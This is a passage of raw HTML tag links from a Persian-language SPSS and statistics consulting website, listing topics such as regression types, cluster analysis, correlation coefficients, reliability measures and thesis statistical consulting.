rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d9%82-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1-%d8%a8%d8%a7-%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">فرق مك نمار با آزمون كاي دو</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a 